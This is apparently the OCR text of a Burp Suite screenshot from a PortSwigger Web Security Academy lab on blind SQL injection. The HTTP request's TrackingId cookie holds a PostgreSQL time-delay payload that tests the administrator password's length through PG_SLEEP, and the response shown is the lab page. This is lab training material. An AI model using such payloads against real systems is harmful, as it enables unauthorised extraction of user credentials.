 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0afc005d04e2075e8052d0f20022003a.web-security-academy.net
3 Cookie: TrackingId=
'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>19)+THEN+PG
_SLEEP(5)+ELSE+PG_SLEEP(0)+END+FROM+users-- ; session=
xuJEzvNT1DHkzh8eSBL2fpOluSNmOgrY
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afc005d04e2075e8052d0f20022003a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5380
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/blind/lab-time-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Ready
5,488 bytes | 5,217 millis